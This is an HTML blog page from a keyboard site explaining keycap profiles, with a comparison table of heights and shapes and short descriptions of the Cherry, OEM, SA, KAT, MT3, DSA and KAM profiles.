<figure id="attachment_6646" aria-describedby="caption-attachment-6646" style="width: 500px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6646" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20512'%3E%3C/svg%3E" alt="Some of the most common keycap profiles" width="500" height="512" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 1" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/common-keycap-profiles-listing.png?resize=500%2C512&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6646" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/common-keycap-profiles-listing.png?resize=500%2C512&#038;ssl=1" alt="Some of the most common keycap profiles" width="500" height="512" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 1"></noscript><figcaption id="caption-attachment-6646" class="wp-caption-text">Common keycap profiles</figcaption></figure>
</figure>
</div><p style="text-align: justify;"><span style="font-weight: 400;">Keycap profiles are categories that describe the </span><b>shape, curvature, and size of the keycaps on a keyboard</b><span style="font-weight: 400;">, which are the parts you press while typing. They come in different styles: some have uniform shapes and heights across all rows, while others are sculpted with varying heights to match how your fingers move naturally.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Types_of_Keycap_Profiles"></span><span style="font-weight: 400;">Types of Keycap Profiles</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Keycap profiles vary widely based on height, top shape, and row shape. Let’s dive into each type and explore their unique characteristics.</span></p>
<table style="border-style: groove;">
<tbody>
<tr>
<td style="border-style: groove; text-align: center;"> </td>
<td style="border-style: groove; text-align: center;">
<p><b>Types</b></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><b>Characteristics</b></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><b>Popular profiles</b></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><b>Suitable for</b></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;" rowspan="3">
<p><span style="font-weight: 400;">Keycap height</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">High</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Have deeper key travel</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Good tactile feedback while typing</span></li>
</ul>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">SA, GK2, THAI HAO</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Typists</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"> Writers</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Medium</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ergonomic support and a sleek design</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Excellent tactile response and feedback </span></li>
</ul>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">XDA, NP, ASA, GK1, </span></p>
</td>
<td style="border-style: groove; text-align: center;">
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Typists </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gamers</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Low</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Have shorter key travel</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Generally lighter and more compact</span></li>
</ul>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Cherry, OEM, KAT, DSA, MDA</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">People who like a shorter travel distance and a more compact keyboard</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;" rowspan="2">
<p><span style="font-weight: 400;">Shape </span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Sculpted</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Different shapes and heights for each row</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Cherry, OEM, DSS</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Typists </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gamers</span></li>
</ul>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Uniform</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Flat and consistent across all keys</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">KAT, XDA, DSA, SA,DOM, NP</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Gamers</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;" rowspan="3"><br /><br /><br /><br /><br />
<p><span style="font-weight: 400;">Row shape</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Spherical</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">3D curve with a small indentation on top</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">KAT, SA, ASA, MDA</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Users who enjoy a comfortable, rounded feel for typing and gaming</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Cylindrical</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">2D curved shape similar to a valley</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">GK1, GK2, THAI HAO</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Users seeking ergonomic typing experience</span></p>
</td>
</tr>
<tr>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Flat</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">No curve on the typing surface</span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">XDA, DSA, </span></p>
</td>
<td style="border-style: groove; text-align: center;">
<p><span style="font-weight: 400;">Typists seeking a consistent typing feel</span></p>
</td>
</tr>
</tbody>
</table><h3 class="wp-block-heading" style="text-align: justify;"><span class="ez-toc-section" id="High_vs_Medium_vs_Low_Profiles"></span><span style="font-weight: 400;">High vs Medium vs Low Profiles</span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_35317" aria-describedby="caption-attachment-35317" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35317" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20145'%3E%3C/svg%3E" alt="Keycaps profile comparison between high vs medium vs low profiles (source: das keyboard)" width="600" height="145" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 2" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/High-vs-Medium-vs-Low-Profiles.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/High-vs-Medium-vs-Low-Profiles.jpg?resize=380%2C92&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/High-vs-Medium-vs-Low-Profiles.jpg?resize=600%2C145&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35317" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/High-vs-Medium-vs-Low-Profiles.jpg?resize=600%2C145&#038;ssl=1" alt="Keycaps profile comparison between high vs medium vs low profiles (source: das keyboard)" width="600" height="145" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 2" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/High-vs-Medium-vs-Low-Profiles.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/High-vs-Medium-vs-Low-Profiles.jpg?resize=380%2C92&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35317" class="wp-caption-text">Keycaps profile comparison between high vs medium vs low profiles (source: das keyboard)</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Keycap profiles come in different heights, categorized as high, medium, or low, ranging from </span><b>2.3mm - 16.5mm</b><span style="font-weight: 400;">. The height can be uniform across the keyboard or vary between different rows for a unique feel.</span></p>
<p style="text-align: justify;"><b>High-profile</b> <b>keycaps </b><span style="font-weight: 400;">are great for typists and writers who value comfort and tactile feedback. Their taller design offers a satisfying, ergonomic feel that makes long typing sessions more enjoyable. These keycaps also have a classic look that many find appealing. However, they may not be suitable for gamers or fast typers, as the extra height can slow down quick presses.</span></p>
<p style="text-align: justify;"><b>Medium profile </b><span style="font-weight: 400;">keycaps are versatile keycaps that offer a comfortable typing experience, striking a nice balance between ergonomic support and a sleek design. Great for both typists and gamers, they deliver satisfying tactile feedback. However, they might not be suitable for those who prefer the extra speed of low-profile keyboards, as the lower keycaps provide a quicker response for fast-paced gaming. </span></p>
<p style="text-align: justify;"><b>Low-profile keycaps</b><span style="font-weight: 400;"> are designed to make keyboards thinner and more streamlined. They offer a faster, more responsive typing experience due to their reduced height. However, they might not be suitable for heavy typists or gamers who love the deep, tactile feedback of traditional keycaps.</span></p>
<p style="text-align: justify;"><b>Related articles</b></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><a href="https://hirosarts.com/blog/should-you-buy-low-profile-keyboards/"><span style="font-weight: 400;">Are Low-Profile Keyboards for Gaming and Typing?</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://hirosarts.com/blog/gateron-low-profile-switches-buying-guide/"><span style="font-weight: 400;">Gateron Low Profile Switches: Comparison &amp; Buying Guide</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://hirosarts.com/blog/low-profile-switches-guide/"><span style="font-weight: 400;">Are Low-Profile Switches Better?</span></a></li>
<li aria-level="1"><a href="https://hirosarts.com/blog/the-best-low-profile-keyboards/">What are the best low profile keyboards?</a></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Below are the names of popular keycap styles that are compatible with different heights of keycaps:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><b>High (12mm - 16.5mm):</b><span style="font-weight: 400;"> SA, THAI HAO</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Medium (9mm - 12mm):</b><span style="font-weight: 400;"> ASA, GK1, MDA, XDA, NP</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Low (2.3mm - 9mm): </b><span style="font-weight: 400;">Cherry, OEM, KAT, DSA, G20</span></li>
</ul>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Sculpted_vs_Uniform_Keycap_Profiles"></span><span style="font-weight: 400;">Sculpted vs Uniform Keycap Profiles</span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">In terms of profile type, they fall into two categories: Sculpted and Uniform. Let's take a closer look at the unique features of each type and their impact on use.</span></p>
<p style="text-align: justify;"><b>Sculpted keycaps</b><span style="font-weight: 400;"> are designed with </span><b>varying shapes and heights </b><span style="font-weight: 400;">for each row. Their different heights and angles create a curved keyboard surface, which helps improve typing ergonomics and makes the overall typing experience more pleasant.</span></p>
<p style="text-align: justify;"><b>Uniform keycaps</b><span style="font-weight: 400;"> are keys with the </span><b>same shape and height</b><span style="font-weight: 400;"> or appear</span><b> flat in profile</b><span style="font-weight: 400;">. Many people like them because they offer a consistent typing experience across all keys, which can be useful for gaming.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Spherical_vs_Cylindrical_vs_Flat_Profiles"></span><span style="font-weight: 400;">Spherical vs Cylindrical vs Flat Profiles</span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_35302" aria-describedby="caption-attachment-35302" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Spherical keycaps curve inward, cylindrical have valley shapes, and flat is even (source: collected)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 3" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Spherical-vs-Cylindrical-vs-Flat-Profiles.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Spherical-vs-Cylindrical-vs-Flat-Profiles.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Spherical-vs-Cylindrical-vs-Flat-Profiles.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35302" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Spherical-vs-Cylindrical-vs-Flat-Profiles.jpg?resize=600%2C450&#038;ssl=1" alt="Spherical keycaps curve inward, cylindrical have valley shapes, and flat is even (source: collected)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 3" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Spherical-vs-Cylindrical-vs-Flat-Profiles.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Spherical-vs-Cylindrical-vs-Flat-Profiles.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35302" class="wp-caption-text">Spherical keycaps curve inward, cylindrical have valley shapes, and flat is even (source: collected)</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Profile keycaps can be categorized into three types based on their row shape, each offering unique designs that enhance comfort and typing efficiency. Let’s explore these different types now: </span></p>
<p style="text-align: justify;"><b>Spherical profile keycap</b><span style="font-weight: 400;">s feature a rounded, </span><b>3D curve</b><span style="font-weight: 400;"> with a small indentation on top, resembling a tiny crater. This unique design offers a distinctive look and can enhance grip, making typing more comfortable and enjoyable for users.</span></p>
<p style="text-align: justify;"><b>Cylindrical profile keycaps </b><span style="font-weight: 400;">have a </span><b>2D curved</b><span style="font-weight: 400;"> shape similar to a valley, where the edges are higher and the center is lower. This design guides your fingers toward the middle of each key, making typing more comfortable and accurate.</span></p>
<p style="text-align: justify;"><b>Flat profile keycaps</b><span style="font-weight: 400;"> have a completely level surface with no curve or dip. This design means the typing area is even across the entire key, providing a uniform feel for your fingers and making it easier to move between keys without any guidance.</span></p><h2 class="wp-block-heading" style="text-align: justify;"><span class="ez-toc-section" id="10_Most_Popular_Keycap_Profile"></span><span style="font-weight: 400;">10+ Most Popular Keycap Profile</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Discover the 10+ most popular keycap profiles, each offering unique features and styles. Let’s explore these top choices to find the perfect fit for your keyboard!</span></p><p style="text-align: justify;"><b>Cherry Profile</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">These keycaps feature angled tops and sculpted rows. The </span><a href="https://hirosarts.com/blog/cherry-profile-keycap-guide/"><b>Cherry profile</b></a><span style="font-weight: 400;"> offers a good balance of comfort and performance at 9.4mm tall. Though less common, they’re popular among writers, gamers, and professionals for their speed and accuracy.</span></p>
<figure id="attachment_35310" aria-describedby="caption-attachment-35310" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35310" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Cherry profile (source: amazon)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 4" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Cherry-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Cherry-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Cherry-Profile.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35310" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Cherry-Profile.jpg?resize=600%2C450&#038;ssl=1" alt="Cherry profile (source: amazon)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 4" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Cherry-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Cherry-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35310" class="wp-caption-text">Cherry profile (source: amazon)</figcaption></figure>
<p style="text-align: justify;"><b>OEM Profile</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The keycaps are commonly found on pre-built mechanical keyboards. Standing 11.9mm tall with angled tops, these medium </span><a href="https://hirosarts.com/blog/overview-of-oem-profile-keycaps/?srsltid=AfmBOopM6zxS1wk8G_hNvmlE9WZZDyvLvdqNkifv0LUnrJNOqeK9XLw3"><b>OEM profile keycaps</b></a><span style="font-weight: 400;"> are great for typing, gaming, and everyday use, providing a comfortable and efficient typing experience.</span></p>
<figure id="attachment_35307" aria-describedby="caption-attachment-35307" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35307" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Oem profile (source: aliexpress)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 5" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OEM-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OEM-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OEM-Profile.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35307" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OEM-Profile.jpg?resize=600%2C450&#038;ssl=1" alt="Oem profile (source: aliexpress)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 5" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OEM-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/OEM-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35307" class="wp-caption-text">Oem profile (source: aliexpress)</figcaption></figure>
<p style="text-align: justify;"><b>SA Profile</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">These keycaps are 16.5mm tall, making them some of the tallest available. They have angled, concave tops and sculpted rows. While their height might make them less comfortable for some, </span><a href="https://hirosarts.com/blog/sa-profile-keycap-guide/"><b>SA profiles</b></a><span style="font-weight: 400;"> are not designed for speed. However, they’re a solid choice if you prefer the feel of taller keycaps for general use.</span></p>
<figure id="attachment_35308" aria-describedby="caption-attachment-35308" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35308" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Sa profile (source: hirosart) " width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 6" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/SA-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/SA-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/SA-Profile.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35308" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/SA-Profile.jpg?resize=600%2C450&#038;ssl=1" alt="Sa profile (source: hirosart) " width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 6" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/SA-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/SA-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35308" class="wp-caption-text">Sa profile (source: hirosart)</figcaption></figure>
<p style="text-align: justify;"><b>KAT Profile</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The keycaps have slanted, indented tops and rows that follow the natural curve of your fingers. They're about 13.5mm tall, making them shorter than other keycaps like SA. Many users consider </span><a href="https://hirosarts.com/kat-profile-keycaps-explained/"><b>KAT keycaps</b></a><span style="font-weight: 400;"> to be a more streamlined version of SA keycaps, offering a smoother typing experience.</span></p>
<figure id="attachment_35313" aria-describedby="caption-attachment-35313" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Kat profile (soure: big cat)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 7" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAT-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAT-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAT-Profile.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35313" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAT-Profile.jpg?resize=600%2C450&#038;ssl=1" alt="Kat profile (soure: big cat)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 7" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAT-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAT-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35313" class="wp-caption-text">Kat profile (soure: big cat)</figcaption></figure>
<p style="text-align: justify;"><b>MT3 Profile</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">MT3 Profile keycaps are about 16.5mm tall, like SA keycaps. They have a distinct design with unique angles and sharper corners on their concave tops, making them stand out in both appearance and feel.</span></p>
<figure id="attachment_35320" aria-describedby="caption-attachment-35320" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Mt3 profile (source: gear zone) " width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 8" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MT3-keycap-profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MT3-keycap-profile.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MT3-keycap-profile.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35320" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MT3-keycap-profile.jpg?resize=600%2C450&#038;ssl=1" alt="Mt3 profile (source: gear zone) " width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 8" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MT3-keycap-profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/MT3-keycap-profile.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35320" class="wp-caption-text">Mt3 profile (source: gear zone)</figcaption></figure>
<p style="text-align: justify;"><b>DSA Profile</b></p>
<p style="text-align: justify;"><a href="https://hirosarts.com/blog/best-dsa-keycaps/"><b>DSA keycaps</b></a><span style="font-weight: 400;"> are 7.6mm tall, making them ideal for those who like the speed of low-profile keycaps. They have concave tops and a consistent row shape, similar to XDA keycaps, but with a shorter height.</span></p>
<figure id="attachment_35311" aria-describedby="caption-attachment-35311" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35311" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Dsa profile (source: aliexpress)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 9" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/DSA-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/DSA-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/DSA-Profile.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35311" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/DSA-Profile.jpg?resize=600%2C450&#038;ssl=1" alt="Dsa profile (source: aliexpress)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 9" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/DSA-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/DSA-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35311" class="wp-caption-text">Dsa profile (source: aliexpress)</figcaption></figure>
<p style="text-align: justify;"><b>KAM Profile</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The KAM keycap profile offers a uniform design where all rows share the same shape and height, measuring 19.05mm. This consistent layout makes it easy to adapt to, whether you’re typing or gaming. </span><span style="font-weight: 400;"> </span></p>
<figure id="attachment_35319" aria-describedby="caption-attachment-35319" style="width: 600px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Kam profile (source: big cat)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 10" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAM-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAM-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAM-Profile.jpg?resize=600%2C450&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-35319" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAM-Profile.jpg?resize=600%2C450&#038;ssl=1" alt="Kam profile (source: big cat)" width="600" height="450" title="Keycap Profile: An In-Depth Guide With Comparative Analysis 10" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAM-Profile.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/KAM-Profile.jpg?resize=380%2C285&amp;ssl=1 380w" sizes="(max-width: 600px) 100vw, 600px"></noscript><figcaption id="caption-attachment-35319" class="wp-caption-text">Kam profile (source: big cat)</figcaption></figure>
<p style="text-align: justify;"><b>XDA Profile</b></p>
